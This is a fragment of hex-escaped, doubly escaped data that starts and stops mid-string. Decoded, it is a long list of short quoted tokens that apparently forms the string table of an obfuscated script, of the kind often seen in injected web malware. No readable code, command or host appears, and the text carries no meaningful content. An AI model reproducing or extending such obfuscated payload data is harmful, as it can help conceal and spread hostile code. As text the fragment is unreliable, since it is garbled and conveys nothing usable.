33\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x55\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x31\x46\x5C\x5C\x78\x5C\x5C\x4B\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x52\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x70\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x51\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x71\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x51\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x31\x36\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x4A\x5C\x5C\x31\x63\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x4B\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x6A\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x33\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x63\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x63\x5C\x5C\x44\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4C\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x48\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x71\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x47\x5C\x5C\x51\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x31\x63\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x52\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x31\x33\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x31\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x72\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x4D\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x76\x5C\x5C\x6C\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x31\x31\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x31\x36\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x32\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x71\x5C\x5C\x31\x36\x5C\x5C\x42\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x48\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x31\x47\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x53\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x53\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x47\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x56\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x6E\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x62\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x74\x5C\x5C\x